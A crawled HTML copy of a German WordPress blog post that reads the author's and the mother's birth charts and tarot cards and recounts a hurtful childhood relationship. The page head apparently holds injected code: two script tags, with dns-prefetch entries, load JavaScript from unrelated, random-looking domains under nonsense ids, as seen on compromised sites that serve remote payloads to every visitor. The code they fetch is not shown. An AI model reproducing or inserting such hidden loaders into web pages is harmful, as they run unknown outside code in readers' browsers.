

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter
body_size: 13386
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="http://x2b3.de/xmlrpc.php">
		<title>Familie Wild &#8211; astrologisch betrachtet &#8211; Teil 1: Mutter &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Familie Wild &#8211; astrologisch betrachtet &#8211; Teil 1: Mutter-Kommentar-Feed" href="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/posts/1441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter" />
<link rel='shortlink' href='https://wp.me/p8aGl5-nf' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Ffamilie-wild-astrologisch-betrachtet-teil-1-mutter" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Ffamilie-wild-astrologisch-betrachtet-teil-1-mutter&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="In die Stunde schauen, anhand des Zeitpunktes der Inkarnation die Aspekte der Wesen beschreiben. Hier ein Overlay meiner Familie. War mal sehr bewandert darin, ist allerdings 25 Jahre her, daher nur schwammig meine Erinnerungen an diese Kunst. Wenn zu viel auf einmal zu sehen ist, ist nichts mehr verständlich. Also einfacher. Meine Mutter und ich.&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Familie Wild &#8211; astrologisch betrachtet &#8211; Teil 1: Mutter" />
<meta property="og:url" content="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter" />
<meta property="og:description" content="In die Stunde schauen, anhand des Zeitpunktes der Inkarnation die Aspekte der Wesen beschreiben. Hier ein Overlay meiner Familie. War mal sehr bewandert darin, ist allerdings 25 Jahre her, daher nu…" />
<meta property="article:published_time" content="2017-03-18T12:46:43+00:00" />
<meta property="article:modified_time" content="2017-03-18T12:46:43+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png" />
<meta property="og:image:width" content="687" />
<meta property="og:image:height" content="565" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Familie Wild &#8211; astrologisch betrachtet &#8211; Teil 1: Mutter" />
<meta name="twitter:image" content="http://x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="post-template-default single single-post postid-1441 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1441" class="post-1441 post type-post status-publish format-standard hentry category-arbeit category-chronologia category-erinnerungen-und-vergangenes category-frauen category-gewaltanwendung category-philosophie category-psychologie category-religion tag-astrologie tag-fatum tag-muetter tag-schicksal tag-tarot tag-vergeblichkeit">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1441"><a href="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter" rel="bookmark">Familie Wild &#8211; astrologisch betrachtet &#8211; Teil 1: Mutter</a></h5>
				</header>

				
				<div class="metadata">
					
						<p>In die Stunde schauen, anhand des Zeitpunktes der Inkarnation die Aspekte der Wesen beschreiben.</p>
<p><img data-attachment-id="1442" data-permalink="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter/familie-wild" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?fit=993%2C912" data-orig-size="993,912" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Familie Wild" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?fit=300%2C276" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?fit=960%2C882" loading="lazy" class="aligncenter size-full wp-image-1442" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?resize=960%2C882" alt="" width="960" height="882" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?w=993 993w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?resize=300%2C276 300w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/Familie-Wild.jpg?resize=768%2C705 768w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /></p>
<p>Hier ein Overlay meiner Familie.</p>
<p>War mal sehr bewandert darin, ist allerdings 25 Jahre her, daher nur schwammig meine Erinnerungen an diese Kunst.</p>
<p>Wenn zu viel auf einmal zu sehen ist, ist nichts mehr verständlich.</p>
<p><img data-attachment-id="1443" data-permalink="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter/maw-und-uw" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/MAW-und-UW.png?fit=630%2C617" data-orig-size="630,617" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MAW und UW" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/MAW-und-UW.png?fit=300%2C294" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/MAW-und-UW.png?fit=630%2C617" loading="lazy" class="aligncenter size-full wp-image-1443" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/MAW-und-UW.png?resize=630%2C617" alt="" width="630" height="617" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/MAW-und-UW.png?w=630 630w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/MAW-und-UW.png?resize=300%2C294 300w" sizes="(max-width: 630px) 100vw, 630px" data-recalc-dims="1" /></p>
<p>Also einfacher. Meine Mutter und ich.</p>
<p>Wir sind immer im Kampf gewesen, recht unfair, weil: Ich klein, sie groß. Wo ich Sonne, Merkur und Venus habe &#8211; im Steinbock &#8211; steht ihr Mars. Was mich ausmacht, das bekämpft sie.</p>
<p>Wo ich Mars habe, ist ihre Venus, und ihre Sonne recht nahe. Ich kämpfe um ihre Liebe, die kriege ich aber nicht, bzw. ich werde unterdrückt.</p>
<p>Wann immer ich Karten lege, ist zuverlässig eine dabei. Diese hier:</p>
<p><img data-attachment-id="1444" data-permalink="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter/10-staebe-unterdrueckung" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/10-Stäbe-Unterdrückung.png?fit=402%2C610" data-orig-size="402,610" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="10 Stäbe &#8211; Unterdrückung" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/10-Stäbe-Unterdrückung.png?fit=198%2C300" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/10-Stäbe-Unterdrückung.png?fit=402%2C610" loading="lazy" class="aligncenter size-full wp-image-1444" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/10-Stäbe-Unterdrückung.png?resize=402%2C610" alt="" width="402" height="610" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/10-Stäbe-Unterdrückung.png?w=402 402w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/10-Stäbe-Unterdrückung.png?resize=198%2C300 198w" sizes="(max-width: 402px) 100vw, 402px" data-recalc-dims="1" /></p>
<p>Mond, beide im Wassermann. Unsere Gefühlswelt ist jeweils offen und spekulativ, wir können vieles anschauen in uns drin, emotional, und damit wissenschaftlich umgehen &#8211; es erforschen.</p>
<p>Wie sie sich mitteilt: Immer <em>Double-Bind</em>, Merkur im Zwilling. Ganz nah an meinem Gefühl (Mond), geht mir sehr nahe. <em>Noch nie habe ich eine emotionale Botschaft von ihr bekommen, die klar und eindeutig war</em>. Stets ist auch das Gegenteil mit drin.</p>
<p>Ganz besonders bemerkbar ist das, wenn sie mich lobt (und damit zugleich heftig kritisiert, unterschwellig). Immer ist die Botschaft die: Was du tust, ist nicht befriedigend für mich &#8211; es macht mich traurig und unzufrieden. Egal was &#8211; es wird geseufzt darüber und gejammert, und befürchtet und geklagt.</p>
<p>Für gewöhnlich so, dass sie beispielsweise über eine<em> Spitzenleistung</em> in der Schule sagt: Ganz gut. In einem Ton, der mir emotional mitteilt: <em>Auch das reicht bei Weitem nicht aus</em>. Mehr Punkte holen geht nicht, aber sie ist traurig. Offenbar bin ich einfach immer<em> schlecht</em> &#8211; ich kann sie nicht <em>glücklich</em> machen. <em>Scheiß-Kind</em>. Das war meine Zeit als kleiner Mensch.</p>
<p>Entsprechend oft habe ich mich mit der <em>Vergeblichkeit</em> auseinander gesetzt &#8211; einem Geisteszustand, den ich kenne wie keinen anderen sonst.</p>
<p><img data-attachment-id="1445" data-permalink="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter/7-schwerter-vergeblichkeit" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?fit=687%2C565" data-orig-size="687,565" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="7 Schwerter &#8211; Vergeblichkeit" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?fit=300%2C247" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?fit=687%2C565" loading="lazy" class="aligncenter size-full wp-image-1445" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?resize=687%2C565" alt="" width="687" height="565" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?w=687 687w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/7-Schwerter-Vergeblichkeit.png?resize=300%2C247 300w" sizes="(max-width: 687px) 100vw, 687px" data-recalc-dims="1" /></p>
<p>Dadurch weiß ich auch: Ich bin unzerstörbar. Alles, was kaputt gehen könnte, war auch schon kaputt. Und ich bin immer noch da, und immer noch am Kämpfen, und immer wieder repariere ich mich.</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1441" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1441" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/familie-wild-astrologisch-betrachtet-teil-1-mutter#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b34e1319df" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="http://x2b3.de/category/arbeit" rel="category tag">Arbeit</a>,<a href="http://x2b3.de/category/chronologia" rel="category tag">chronologia</a>,<a href="http://x2b3.de/category/erinnerungen-und-vergangenes" rel="category tag">Erinnerungen und Vergangenes</a>,<a href="http://x2b3.de/category/frauen" rel="category tag">Frauen</a>,<a href="http://x2b3.de/category/gewaltanwendung" rel="category tag">Gewaltanwendung</a>,<a href="http://x2b3.de/category/philosophie" rel="category tag">Philosophie</a>,<a href="http://x2b3.de/category/psychologie" rel="category tag">Psychologie</a>,<a href="http://x2b3.de/category/religion" rel="category tag">Religion</a> </span> -  @ März 18, 2017 12:46 p.m. </p>
							<p class="taglink">Schlagwörter: <a href="http://x2b3.de/tag/astrologie" rel="tag">Astrologie</a>, <a href="http://x2b3.de/tag/fatum" rel="tag">Fatum</a>, <a href="http://x2b3.de/tag/muetter" rel="tag">Mütter</a>, <a href="http://x2b3.de/tag/schicksal" rel="tag">Schicksal</a>, <a href="http://x2b3.de/tag/tarot" rel="tag">Tarot</a>, <a href="http://x2b3.de/tag/vergeblichkeit" rel="tag">Vergeblichkeit</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
